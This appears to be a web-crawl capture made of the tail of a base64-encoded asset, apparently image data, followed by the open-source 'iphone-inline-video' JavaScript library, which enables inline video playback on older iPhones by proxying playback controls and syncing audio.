QLec/0heSyRaE9hal3KSSegoFDQ8Y4jX4v9X4s5+eilH1eJxSP83ic6famKuqGvtWjkhkdbEtMi1jnAjY1Y8f3dasG4j/ACclhwyEgeL72ufakeAgBIk/MKzstV0r6/aO0Npdwzcq/tQmoBA6jxXOk08snOxQdWNQSd2b3/50SXTo8Gm6t6EqP6UsF3LErAGtQgdaDj+3T/VzPGugOZptOWPehtb893MltBZQ/XjLexBFnaSS8FueaszS+seLEIXIZv8AUymHasJiX8PD/[base64]/ZGUfn5TlUaoNGTUUdm5fIujeYI31y5uLqKS5VWYGaSEmi8QFRXC9F8MzRrOGO9NwlYu0ss7HSm8xJdyy3kJ0iIJC/NzFIUUokcimoP2qu2YuPtMg3KqaBmPFudkFF+X3k2eX975l1WG4YqXh5gIGc9E+A/DX7OZmPtTHIcmQzDvTmT8j/LiCsnmbVl+c0f/NOXHXYwN6bfixu/8l/l/Z3aWzeYtalLEKWSSMgE/Ne3fKP5TBO0dmk5hdWn3l3y15Ei0fWbS31+/kS/iSC4a4kjEkXFiwMfw9/5viwz7QiBZDYJiuaUp5D8jRaWdUj1fULuZAQbCSccC4rsSqq/[base64]/PRPNmCO9Yvkvyd6iIuqTfF8TOBEKClRuFyGTtGEVuPK1O6tPLeiE2yzT3EbOqvOyxOSJKABW4028PtZg5dZHJMEEsZZRHZOtPTyxLol/o6ajcyWl4CtxG/[base64]/qyEtfOJu4rKB70Qn5X+VPS5reM4NKkJH1+Vcme0p19QUQ80Qn5S6BLG00dxL6Y2qVi2p2oT1yyGsyEXxRZeGe9TH5S6IYg31xkUn4eSQb/APDDJR10qsyijwfNRh/LPQZWpFqMzjcOqJBRSDTerrlf5+zdhRDzXp+W3lj1nie7nBipyJWFd2NOPXrjDtCZJFxCBAXzRiflV5aozrPO/HdgphBFfpyz81kP8cWYxX1Xn8tPLYm9JnnLjb7cY7dPtZV+anf1xXwvNGH8ofLhZY0uVdyoYxGYK4r2NaD8cP5jJ/PCfB81Gb8rtGhLyvbTuBUyN6sTj/hWyuepyjnJEsKg3kTyq3BFtpz4jYNQ9xR/iysarJ0kw4AojyN5S9T0nt5lB2H7xamm5254/nMt7yTwea6z8u+RbPV7d42dbu3kSVYmlUHlGwYVBb2yX56Y34jXuYmIvcpZq/ljywsF3qM0LvdBmdmEgCksxbpyrx37ZGWslI7FZ0WIQX+nXssQTTolsjxS4lDFXVq0opqN6DLzLJHnM8TikkJvqI8jWcqJBp17OgAZ5SzKFB7bAr18TkBqc8jtIU2mYTTTdD8lT6WLue0lVpB6kSiQ0ZD0+02xyk9o5I3En1LCYPNA+j5IaV4xZO/w1jdJmA8KMev3Lhjq84FkoEwFkmmeWYFkaa3JC0KLykB+I9BuOW+QGuznYFBmpWVz5cla5A0zi0a86MWIKUIqK5bPPmFermg5N3//0ohF5k0QTOj+msPIsIwlRyG34++cRPS5C67ZJ9W833McxFo8cdsjkh2QK4BoCAcysOjBjUhugSTODzlYXFujSOtOQFFqtQNq+GY89FIGmRkETL5k0y3jWITlvVryCCpUEfD/AC7f8NlcdJM7p2QqeZtNZuEUsqLsGY1FPl1yw6SQQaVTqtk7/urksNquSVIApkPBkOiLCutxYLRri8ZkmBY7gAVNRypkeE8gE2FZNc0aFEj9SrVqKVJqe9TXbB4EzuzEgqNrFojcjcCpHVQSfwGA4ZMCQhH1K1lVjE7STqwI59K9+oOS4JCkGQVIr+2YhXYRPwPNAQVFO1fnjKBKbBWRXfrtVJYwYqGjPQE08R/L2wiBioUdRv4Y4SEMUkrU5RMQVZt8ljgSfJBk5NSt5oGEsKLMq8YyOh4/ZB26YmBCJbpNe6/eRXKtIVZIyGXkKb0oVWh2GZWPAJBjuE80/WLCezWVmRHHwmMcjSgoKMeu5zFyYCDTMSVP0tZD4kuuRX4eDdd/Db9nrkfAPcvErWWp2F0hVp4wsbmiMRUkmtatSpOQlhI6JRlxdWSxhy684x/d7FgB4Gm3+VkBGXQMiVOSTTZAqoOUvLirKwBqu/w164RGTEgLL+XT4UHAxer6n963E9FoadetaZKEZBEqStbu4a/VkCURgBCGCihJHKtcu4BW6IojUrmaG4t04RxggtHKzjiWqOQO+Qx4QQUl1xf3FsAEECBqFmUrXia7mp98MYdEA1yVJPMcENVKxc2FCQQahd6jr8siNMSpLcfmKzPSaOJW+EF6/E/dq/yjE6YrHZx1nTDO0clws5koPT/[base64]/7O32chPEQGHFeylLp+ntLLPMvosikIoYhdzxPQjxwwkaphS1Y7Q8lt26kry9WrUU0DfENuuSkDbIkdFGLSbdKTGKB5BVJHkIZgvTam3tXJnJKqsqEXyQFzI0TBFJWE0VVX+VaeIyoxKbRcj28loqSBY4pR8ILca0HQg77ZAYyDakghDC0sOScE4SkghwNzvsK/LLakgABEfVLz1PVe+V0pu3EKaUIXp/LXBKI7mRsdUKdLnuJ5FF2si9OK7Ny2NOVckDQ5MS4abfqOSz+oI19Liep4n4uW56eGRkR3JJXrpSQ0J4KC3Op4n4m/a3+ziZEsCFCy0xIfVnjuYgi19Z1Cs5HXenv1yUiTzZAJvaxlbeONJSUjHw0+yK7vtvlcgbbRM8rU2jpEGEwJHx/F14/LpXBwMeEIJrjmWjjulAbf0033Pf38ct4O9BKq1u7WpE85WNalkAAb6e/yyG3cxMtqQ0iaZxXmr8IwVAC70O/I/wA3TJAFja0rplxGsYvJY+TVUftDlseu/TJDbdIk5vLUE0Txw3isJqci6BjUEGoZgG7YRmo8mQpExaDb2kkxSdQ0lOcQQ8dhTr8WQlk4uaCFi+WtKuIQzMzKx+LiSA1du3h44RlIRGKx/KumOxlMIaUsBU0AIXalKfZwjUSqrTQKIHlq1EkdwlYp+ZLzKQGNRTiG/ZFP5cAzSqk8KI/RnwBC7NMBTm9CwoKV5EU2yviJK0Vp8u+uknqAMz0HFgNjTryO9TkuMjkjgbstHhtnKC3C8T8NBsaihqNsEpE80xjTo7GSByTIuwJ5Ur8VdiOvviWYQ62gNw/qzmjkqqqdgPeg64CA0rp9HMoj/ec0iIZEZv2gO9Ou+Mdr82VWp/4agaC4nf4jLR5KfZXwIP2h0yfHLaujIQbtNNijRbT1CI670mJHjUchscZ2d2PRMYtHtY4puDMpkasgZi3IDY0PbIEX8GQipppUlamdI4geKqOtO1T1yPCGPCsuoJLOP1mq6R7VA5HhXeg2riMYUgrbA2U8jlJldD8XwbfH4GvxHp8WSMCEA7rrhGkT/RyFlRt1rtWoFSenemAQFsjy2XW8NyIF+syhXc/CoPICSm/TEgA7KCURJ6ckvppyUMo5CgAJ6daYBBPEUHc6Fp7RuJGdVcFTRiDXr277bZOM6Y8K2z0zTAX9ISersJXlJJLDw+jJSkSilZtJDSExTH1EWiKWoCdyK198rBSLX6XpBMjyXgkNSPVRZf5dqAjf/[base64]/AGORqzaLpAWGk2Md16qWwSJCUkkib9nb7S16++ZE80iKJWUrKa3senmz9UQlkK9K8SeR23OY4Jtl0Q1vcaeySIbUC4RCU32LEfFvt8stIPexf//T4c8N4wAhIaQFuTtQUVT0BzS3Gzbqg208E8YWY0qN2OwJH68iIkHZCIttOWGMjmvE7py7D6PHK55rKktahJCnBSzPQUWnUU+eOIEoU7f0rklreVkII5I4oCPn7ZKdx+oJBKOMEsUikOSd/hB6/[base64]/Z2Jr/[base64]/IghS3TtSlAN8lxGlte6gtyXjXo602P35G0ElTMkyPWKJA46PSlR4DJgDqyBX/WCUHqrwb9oE7V69Dg4d9kEro2Q0HU7swAFBkSEKX7uKUyQsQ5FGcHfr298luRRSNlX1nZgrNVCtfiNSfDY4OFNqhuIEDKQTXoB02yJiSUWoXLQvCCpIkDAluRpSn4ZKGyb2UbNzHC3ryBqUovsa06/LJzFnZFohmtpal5XfiKorN8IJpgG3RNr47ekgJuHCk/D3oeux7YDLyTaJqnGQCVyrCgofv+7Kvgi0uWC+iukk+s/[base64]/DkOGkiaYWvG3URxytO0hBVn6KKjYLtlcrLKJ3Xp+kYbglY+SN4bAKTX33qd/[base64]/I40UcS9LfR7dIwtuIubMW4A1JO5JpvhJJ5sdlGRIFldYRGqgByHFVJDU3yIJSCpGRY5VKNGF3JG5FKePbfDw2GNoqLVoQvPirlaF6LQ7ioFScQGQkF7XySLxEY226/[base64]/CeWx6CmQJtlwoe3n08SPcCzZwY2JZzsOoqp8cs3Twh/9TjE9xxfglOVTSvY1365z4j3unIU59PjmZC9OJJb1FNOIpvhjlI5JulaGhkihDGRFFefjkJciVUp4GNweYNaGvZhy2GTjLZbULe1hgl9IMQ/E8anfrk5TMhaTJGLUgL6hpX4Sdvpyk+5i3MAkocyckHTcEUI6mmMdxVIU4GieYsK8SD2ou23X2yUgQEuiEVtI5L1JFQNyQD06YJXILTa8lj5UJHXY0NSe/XE81pDX1ks1JGanHvWgJO9OmW4slbJBIX2kBihI9QGIKabd/EYJys+a2rLb3HEOsgWMLyDEgUY5XxDuQh5bKa4hKLJ0apJqeR8N6Uy2OQRKYmm7fTLqKSMswFDxZa0HI9ME80SCtpwljVoy7F0pV9+3htmGcvNBVrWyS15py5jdgpNaZCeQy3VdIbUsYiCWf4hvTYd8A4uaLQ7R2bExrJxrsQepGWAy50i7X/AKNDjlDOYoqbgHxweNXMWUqkcQVqvKvEHiF9/[base64]/LwyQLMSAV0g5o3xDkaV8fnlRnTGRtzQyqAoJO+/H2P34bQh7pY+aRzV5yklifs+HU5OBPMIUhHEpeTmxMg4Kp8BSmw22AyZkTspK2Cr1jU0Irx5V6de22Mtt1BXRJcMVJZeNfi5GlPvp4YnhSq/UtUcqAOAPau5H09sHFEKrfUrqCF2dA7V2X2pU5HjBKqRKqHEkXFqgsD0qdgu+Kr60CVhHMV4oKct/ngrzQQow6okhaNkCkA7FgK18NqZOWEjdbR9tJUclj4q3QVBp36DKJCkhWNy05ROAAjJVeIFdzyNfvxpLTq9RxoaA7npvgGyhTWB1lpUEkhSRuSaZK1LS28hYhCGUddh160rhBRTc1sSih6FlOx67Dp0xEkhyQMo+EkA1NRWgp12wcSktCZOfpF2DDcKAaH5k/[base64]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[base64]/vkHpAjkFK/F8VNiP+CyYEK5o9SZqLtZ3qeabGIioPTpTpkJBI4lCdL43C/GFkK/FzDGg79skFNqEolChWYNIKVdeVCe9BTbHZiqypKQtXoApKkh6Up0ag6fPAeagd7cf1urFKenQhweXTx33/AONsI5p3f//Z"
};

--- FILE ---
content_type: text/javascript
request_url: https://lowenstein.scdn6.secure.raxcdn.com/scripts/lib/iphone-inline-video.js
body_size: 4113
content:
/*! npm.im/iphone-inline-video 2.2.2 */
var enableInlineVideo = (function () {
'use strict';

/*! npm.im/intervalometer */
function intervalometer(cb, request, cancel, requestParameter) {
	var requestId;
	var previousLoopTime;
	function loop(now) {
		// must be requested before cb() because that might call .stop()
		requestId = request(loop, requestParameter);

		// called with "ms since last call". 0 on start()
		cb(now - (previousLoopTime || now));

		previousLoopTime = now;
	}
	return {
		start: function start() {
			if (!requestId) { // prevent double starts
				loop(0);
			}
		},
		stop: function stop() {
			cancel(requestId);
			requestId = null;
			previousLoopTime = 0;
		}
	};
}

function frameIntervalometer(cb) {
	return intervalometer(cb, requestAnimationFrame, cancelAnimationFrame);
}

function preventEvent(element, eventName, test) {
	function handler(e) {
		if (!test || test(element, eventName)) {
			e.stopImmediatePropagation();
			// // console.log(eventName, 'prevented on', element);
		}
	}
	element.addEventListener(eventName, handler);

	// Return handler to allow to disable the prevention. Usage:
	// const preventionHandler = preventEvent(el, 'click');
	// el.removeEventHandler('click', preventionHandler);
	return handler;
}

function proxyProperty(object, propertyName, sourceObject, copyFirst) {
	function get() {
		return sourceObject[propertyName];
	}
	function set(value) {
		sourceObject[propertyName] = value;
	}

	if (copyFirst) {
		set(object[propertyName]);
	}

	Object.defineProperty(object, propertyName, {get: get, set: set});
}

function proxyEvent(object, eventName, sourceObject) {
	sourceObject.addEventListener(eventName, function () { return object.dispatchEvent(new Event(eventName)); });
}

function dispatchEventAsync(element, type) {
	Promise.resolve().then(function () {
		element.dispatchEvent(new Event(type));
	});
}

var iOS8or9 = typeof document === 'object' && 'object-fit' in document.head.style && !matchMedia('(-webkit-video-playable-inline)').matches;

var IIV = 'fregante:iphone-inline-video';
var IIVEvent = 'fregante:iphone-inline-video:event';
var IIVPlay = 'fregante:iphone-inline-video:nativeplay';
var IIVPause = 'fregante:iphone-inline-video:nativepause';

/**
 * UTILS
 */

function getAudioFromVideo(video) {
	var audio = new Audio();
	proxyEvent(video, 'play', audio);
	proxyEvent(video, 'playing', audio);
	proxyEvent(video, 'pause', audio);
	audio.crossOrigin = video.crossOrigin;

	// 'data:' causes audio.networkState > 0
	// which then allows to keep <audio> in a resumable playing state
	// i.e. once you set a real src it will keep playing if it was if .play() was called
	audio.src = video.src || video.currentSrc || 'data:';

	// // if (audio.src === 'data:') {
	//   TODO: wait for video to be selected
	// // }
	return audio;
}

var lastRequests = [];
var requestIndex = 0;
var lastTimeupdateEvent;

function setTime(video, time, rememberOnly) {
	// Allow one timeupdate event every 200+ ms
	if ((lastTimeupdateEvent || 0) + 200 < Date.now()) {
		video[IIVEvent] = true;
		lastTimeupdateEvent = Date.now();
	}
	if (!rememberOnly) {
		video.currentTime = time;
	}
	lastRequests[++requestIndex % 3] = time * 100 | 0 / 100;
}

function isPlayerEnded(player) {
	return player.driver.currentTime >= player.video.duration;
}

function update(timeDiff) {
	var player = this;
	// // console.log('update', player.video.readyState, player.video.networkState, player.driver.readyState, player.driver.networkState, player.driver.paused);
	if (player.video.readyState >= player.video.HAVE_FUTURE_DATA) {
		if (!player.hasAudio) {
			player.driver.currentTime = player.video.currentTime + ((timeDiff * player.video.playbackRate) / 1000);
			if (player.video.loop && isPlayerEnded(player)) {
				player.driver.currentTime = 0;
			}
		}
		setTime(player.video, player.driver.currentTime);
	} else if (player.video.networkState === player.video.NETWORK_IDLE && player.video.buffered.length === 0) {
		// This should happen when the source is available but:
		// - it's potentially playing (.paused === false)
		// - it's not ready to play
		// - it's not loading
		// If it hasAudio, that will be loaded in the 'emptied' handler below
		player.video.load();
		// // console.log('Will load');
	}

	// // console.assert(player.video.currentTime === player.driver.currentTime, 'Video not updating!');

	if (player.video.ended) {
		delete player.video[IIVEvent]; // Allow timeupdate event
		player.video.pause(true);
	}
}

/**
 * METHODS
 */

function play() {
	// // console.log('play');
	var video = this;
	var player = video[IIV];

	// If it's fullscreen, use the native player
	if (video.webkitDisplayingFullscreen) {
		video[IIVPlay]();
		return;
	}

	if (player.driver.src !== 'data:' && player.driver.src !== video.src) {
		// // console.log('src changed on play', video.src);
		setTime(video, 0, true);
		player.driver.src = video.src;
	}

	if (!video.paused) {
		return;
	}
	player.paused = false;

	if (video.buffered.length === 0) {
		// .load() causes the emptied event
		// the alternative is .play()+.pause() but that triggers play/pause events, even worse
		// possibly the alternative is preventing this event only once
		video.load();
	}

	player.driver.play();
	player.updater.start();

	if (!player.hasAudio) {
		dispatchEventAsync(video, 'play');
		if (player.video.readyState >= player.video.HAVE_ENOUGH_DATA) {
			// // console.log('onplay');
			dispatchEventAsync(video, 'playing');
		}
	}
}
function pause(forceEvents) {
	// // console.log('pause');
	var video = this;
	var player = video[IIV];

	player.driver.pause();
	player.updater.stop();

	// If it's fullscreen, the developer the native player.pause()
	// This is at the end of pause() because it also
	// needs to make sure that the simulation is paused
	if (video.webkitDisplayingFullscreen) {
		video[IIVPause]();
	}

	if (player.paused && !forceEvents) {
		return;
	}

	player.paused = true;
	if (!player.hasAudio) {
		dispatchEventAsync(video, 'pause');
	}

	// Handle the 'ended' event only if it's not fullscreen
	if (video.ended && !video.webkitDisplayingFullscreen) {
		video[IIVEvent] = true;
		dispatchEventAsync(video, 'ended');
	}
}

/**
 * SETUP
 */

function addPlayer(video, hasAudio) {
	var player = {};
	video[IIV] = player;
	player.paused = true; // Track whether 'pause' events have been fired
	player.hasAudio = hasAudio;
	player.video = video;
	player.updater = frameIntervalometer(update.bind(player));

	if (hasAudio) {
		player.driver = getAudioFromVideo(video);
	} else {
		video.addEventListener('canplay', function () {
			if (!video.paused) {
				// // console.log('oncanplay');
				dispatchEventAsync(video, 'playing');
			}
		});
		player.driver = {
			src: video.src || video.currentSrc || 'data:',
			muted: true,
			paused: true,
			pause: function () {
				player.driver.paused = true;
			},
			play: function () {
				player.driver.paused = false;
				// Media automatically goes to 0 if .play() is called when it's done
				if (isPlayerEnded(player)) {
					setTime(video, 0);
				}
			},
			get ended() {
				return isPlayerEnded(player);
			}
		};
	}

	// .load() causes the emptied event
	video.addEventListener('emptied', function () {
		// // console.log('driver src is', player.driver.src);
		var wasEmpty = !player.driver.src || player.driver.src === 'data:';
		if (player.driver.src && player.driver.src !== video.src) {
			// // console.log('src changed to', video.src);
			setTime(video, 0, true);
			player.driver.src = video.src;
			// Playing videos will only keep playing if no src was present when .play()’ed
			if (wasEmpty || (!hasAudio && video.autoplay)) {
				player.driver.play();
			} else {
				player.updater.stop();
			}
		}
	}, false);

	// Stop programmatic player when OS takes over
	video.addEventListener('webkitbeginfullscreen', function () {
		if (!video.paused) {
			// Make sure that the <audio> and the syncer/updater are stopped
			video.pause();

			// Play video natively
			video[IIVPlay]();
		} else if (hasAudio && player.driver.buffered.length === 0) {
			// If the first play is native,
			// the <audio> needs to be buffered manually
			// so when the fullscreen ends, it can be set to the same current time
			player.driver.load();
		}
	});
	if (hasAudio) {
		video.addEventListener('webkitendfullscreen', function () {
			// Sync audio to new video position
			player.driver.currentTime = video.currentTime;
			// // console.assert(player.driver.currentTime === video.currentTime, 'Audio not synced');
		});

		// Allow seeking
		video.addEventListener('seeking', function () {
			if (lastRequests.indexOf(video.currentTime * 100 | 0 / 100) < 0) {
				// // console.log('User-requested seeking');
				player.driver.currentTime = video.currentTime;
			}
		});
	}
}

function preventWithPropOrFullscreen(el) {
	var isAllowed = el[IIVEvent];
	delete el[IIVEvent];
	return !el.webkitDisplayingFullscreen && !isAllowed;
}

function overloadAPI(video) {
	var player = video[IIV];
	video[IIVPlay] = video.play;
	video[IIVPause] = video.pause;
	video.play = play;
	video.pause = pause;
	proxyProperty(video, 'paused', player.driver);
	proxyProperty(video, 'muted', player.driver, true);
	proxyProperty(video, 'playbackRate', player.driver, true);
	proxyProperty(video, 'ended', player.driver);
	proxyProperty(video, 'loop', player.driver, true);

	// IIV works by seeking 60 times per second.
	// These events are now useless.
	preventEvent(video, 'seeking', function (el) { return !el.webkitDisplayingFullscreen; });
	preventEvent(video, 'seeked', function (el) { return !el.webkitDisplayingFullscreen; });

	// Limit timeupdate events
	preventEvent(video, 'timeupdate', preventWithPropOrFullscreen);

	// Prevent occasional native ended events
	preventEvent(video, 'ended', preventWithPropOrFullscreen);
}

function enableInlineVideo(video, opts) {
	if ( opts === void 0 ) opts = {};

	// Stop if already enabled
	if (video[IIV]) {
		return;
	}

	// Allow the user to skip detection
	if (!opts.everywhere) {
		// Only iOS8 and 9 are supported
		if (!iOS8or9) {
			return;
		}

		// Stop if it's not an allowed device
		if (!(opts.iPad || opts.ipad ? /iPhone|iPod|iPad/ : /iPhone|iPod/).test(navigator.userAgent)) {
			return;
		}
	}

	// Try to pause
	video.pause();

	// Prevent autoplay.
	// An non-started autoplaying video can't be .pause()'d
	var willAutoplay = video.autoplay;
	video.autoplay = false;

	addPlayer(video, !video.muted);
	overloadAPI(video);
	video.classList.add('IIV');

	// Autoplay
	if (video.muted && willAutoplay) {
		video.play();
		video.addEventListener('playing', function restoreAutoplay() {
			video.autoplay = true;
			video.removeEventListener('playing', restoreAutoplay);
		});
	}

	if (!/iPhone|iPod|iPad/.test(navigator.platform)) {
		console.warn('iphone-inline-video is not guaranteed to work in emulated environments');
	}
}

return enableInlineVideo;

}());
